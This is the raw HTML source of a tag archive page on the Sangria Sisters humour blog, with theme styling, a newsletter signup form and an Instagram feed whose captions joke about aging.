			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-fairy-dust tag-2632 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Fairy Dust
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/i-glitterally-cant/" title="I Glitterally Can’t" class="wpex-featured-entry-link wpex-clr">

				<img width="1516" height="1480" src="https://sangriasisters.ca/wp-content/uploads/2022/12/Disney.jpeg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2022/12/Disney.jpeg 1516w, https://sangriasisters.ca/wp-content/uploads/2022/12/Disney-300x293.jpeg 300w, https://sangriasisters.ca/wp-content/uploads/2022/12/Disney-1024x1000.jpeg 1024w, https://sangriasisters.ca/wp-content/uploads/2022/12/Disney-768x750.jpeg 768w, https://sangriasisters.ca/wp-content/uploads/2022/12/Disney-610x596.jpeg 610w" sizes="(max-width: 1516px) 100vw, 1516px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												I Glitterally Can’t					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>3 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>0 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769329115" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="2faf004d8a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=hoxYSQbD-wMQ7kNvwHhM3RJ&amp;_nc_oc=AdnB2mMOqpYfcuYhNSuLTjAk6ovs0WYMvv4n7BRFZw02O4_aj9rGMDzeuN24GOEnmmA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfrE9iBLbmZMvJ84nxzPIWXUCru8YEG6gux4CjhAg_EifA&amp;oe=697B813C">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&#038;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfovmYdLhLMtn5W1_ViHMExymhygA7p1yXlNiE9jm09Q6Q&#038;oe=697BA245"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfovmYdLhLMtn5W1_ViHMExymhygA7p1yXlNiE9jm09Q6Q&amp;oe=697BA245&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfovmYdLhLMtn5W1_ViHMExymhygA7p1yXlNiE9jm09Q6Q&amp;oe=697BA245&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfovmYdLhLMtn5W1_ViHMExymhygA7p1yXlNiE9jm09Q6Q&amp;oe=697BA245&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EwA8ZSAOjAEQ7kNvwFvvJAU&amp;_nc_oc=AdkUsJc_RVSFW9bFSB8KGDlvNDPO2gP2IXJ7pe4RAFdux_MWGTserhoEbU22Nu9TrX4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfovmYdLhLMtn5W1_ViHMExymhygA7p1yXlNiE9jm09Q6Q&amp;oe=697BA245&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=evs9hQoCQ9AQ7kNvwFGWkX4&#038;_nc_oc=AdnkehhbupxUtuLJFlSw89JAiB02XnbvdOWMdK7yYhnWdUoKc1AJsCo7M1F0Dv10KqA&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfouDY6B0KGx_BcGwO_OzZ4RBTSGPDBcyE7Q-iaQnE00mQ&#038;oe=697B9CBF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=evs9hQoCQ9AQ7kNvwFGWkX4&amp;_nc_oc=AdnkehhbupxUtuLJFlSw89JAiB02XnbvdOWMdK7yYhnWdUoKc1AJsCo7M1F0Dv10KqA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfouDY6B0KGx_BcGwO_OzZ4RBTSGPDBcyE7Q-iaQnE00mQ&amp;oe=697B9CBF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=evs9hQoCQ9AQ7kNvwFGWkX4&amp;_nc_oc=AdnkehhbupxUtuLJFlSw89JAiB02XnbvdOWMdK7yYhnWdUoKc1AJsCo7M1F0Dv10KqA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfouDY6B0KGx_BcGwO_OzZ4RBTSGPDBcyE7Q-iaQnE00mQ&amp;oe=697B9CBF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=evs9hQoCQ9AQ7kNvwFGWkX4&amp;_nc_oc=AdnkehhbupxUtuLJFlSw89JAiB02XnbvdOWMdK7yYhnWdUoKc1AJsCo7M1F0Dv10KqA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfouDY6B0KGx_BcGwO_OzZ4RBTSGPDBcyE7Q-iaQnE00mQ&amp;oe=697B9CBF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=evs9hQoCQ9AQ7kNvwFGWkX4&amp;_nc_oc=AdnkehhbupxUtuLJFlSw89JAiB02XnbvdOWMdK7yYhnWdUoKc1AJsCo7M1F0Dv10KqA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfouDY6B0KGx_BcGwO_OzZ4RBTSGPDBcyE7Q-iaQnE00mQ&amp;oe=697B9CBF&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
